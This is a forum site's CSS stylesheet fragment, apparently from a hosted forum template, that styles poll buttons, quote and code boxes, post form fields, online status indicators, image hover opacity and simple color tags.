.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}



red {color: red;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}